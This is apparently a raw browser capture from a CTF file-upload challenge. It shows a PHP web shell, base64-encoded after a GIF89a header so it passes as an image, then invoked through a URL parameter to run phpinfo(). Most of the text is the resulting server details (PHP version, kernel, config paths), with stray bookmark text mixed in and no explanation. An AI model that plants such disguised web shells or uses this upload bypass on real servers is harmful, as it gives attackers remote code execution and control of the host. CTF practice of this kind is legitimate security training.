 不安全 | e6906ea0-ac17-4c77-9105-f1026ec1e02f.node3.buuoj.cn/upload/tmp_6ca083a10158bbd1e1d54a1f9ef33813/aaa.a?shell=phpinfo();
应用 苏宁易购 百度 淘宝 京东 天猫 Speexx | Business 哔哩哔哩 ( ゜- ゜)つ... 大连民族大学 代码审计入门 - Or... Firefox渗透插件—... HTTP协议（6）HT
GIF89a11PD9waHAgZXZhbCgkX0dFVFsnc2hlbGwnXSk7Pz4=▯▯|▯▯u
PHP Version 7.2.19-0ubuntu0.18.04.2
php
System Linux ba6a95dc9f5c 4.19.164-0419164-generic #202012300642 SMP Wed Dec 30 12:21:09 UTC 2020
x86_64
Build Date Aug 12 2019 19:34:28
Server API Apache 2.0 Handler
Virtual Directory Support disabled
Configuration File (php.ini) Path /etc/php/7.2/apache2
Loaded Configuration File /etc/php/7.2/apache2/php.ini
Scan this dir for additional .ini files /etc/php/7.2/apache2/conf.d
Additional .ini files parsed /etc/php/7.2/apache2/conf.d/10-opcache.ini, /etc/php/7.2/apache2/conf.d/10-pdo.ini,